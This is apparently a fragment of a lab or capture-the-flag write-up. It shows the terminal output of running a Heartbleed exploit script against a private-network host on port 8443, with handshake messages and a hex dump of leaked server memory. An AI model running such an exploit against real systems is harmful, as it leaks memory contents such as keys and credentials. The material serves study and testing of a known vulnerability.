 └─$ python2 heartbleed.py -p 8443 192.168.122.129
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 675
 ... received message: type = 22, ver = 0302, length = 203
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 89 00 84 CC  ....#...........
  00e0: AE 00 88 00 53 C0 8C 00 38 C0 7A 00 56 C0 36 00  ....S...8.z.V.6.
  00f0: A8 00 00 00 14 00 0F C1 06 00 81 C0 0F 00 99 00  ................